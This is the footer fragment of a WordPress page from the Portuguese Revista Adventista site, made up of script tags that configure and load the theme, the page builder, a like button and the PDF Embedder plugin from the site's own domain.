<script type="text/javascript" id="readanddigest-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.5.7" id="readanddigest-modules-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="readanddigest-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0" id="readanddigest-like-js"></script>
<script type="text/javascript" id="pdfemb_embed_pdf_js-js-extra">
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https:\/\/www.revistaadventista.pt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/www.revistaadventista.pt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/cmaps\/","objectL10n":{"loading":"A carregar...","page":"P\u00e1gina","zoom":"Zoom","prev":"P\u00e1gina anterior","next":"P\u00e1gina seguinte","zoomin":"Zoom In","zoomout":"Zoom Out","secure":"Secure","download":"Descarregar PDF","fullscreen":"Ecr\u00e3 inteiro","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Clique aqui para mais informa\u00e7\u00f5es","widthheightinvalid":"Largura ou altura da p\u00e1gina do PDF s\u00e3o inv\u00e1lidas","viewinfullscreen":"Ver em ecr\u00e3 inteiro"},"continousscroll":"1","poweredby":"","ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/js/all-pdfemb-premium-4.4.1.min.js?ver=4.4.1" id="pdfemb_embed_pdf_js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/js/pdfjs/pdf-4.4.1.min.js?ver=4.4.1" id="pdfemb_pdf_js-js"></script>
</body>
</html>